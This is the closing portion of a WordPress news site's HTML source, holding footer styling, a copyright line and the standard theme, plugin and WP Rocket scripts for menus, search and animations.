                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_175,
				.tdi_175 .tdc-columns{
				    display: block;
				}.tdi_175 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_175{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_175 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_174_rand_style td-element-style" ></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_177{
                    vertical-align: baseline;
                }.tdi_177 > .wpb_wrapper,
				.tdi_177 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_177 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_177 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_177 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>
/* custom css */
.tdi_178{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_178 .tdm-descr{
                    color: #ffffff;
                
					font-family:Poppins !important;font-size:11px !important;line-height:1.4 !important;
				}
</style><p class="tdm-descr">©wellgoodnews.com. All rights reserved - designed by wellgoodnews</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 697104bb164d4
    -->

    <link data-minify="1" rel='stylesheet' id='rank-math-toc-block-css' href='https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css?ver=1739386381' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-content/cache/min/1/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=1702398494" id="theiaPostSlider/theiaPostSlider.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b5d063c0c9","wpRestUrl":"https:\/\/wellgoodnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3" id="tds_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://wellgoodnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_34';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_34');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_54';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_54');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	                                tdbSearchItem._is_live_search_active = false;
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_90'),
                        blockClass = '.tdi_90',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_111';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_111');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_163';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_163');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>


<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->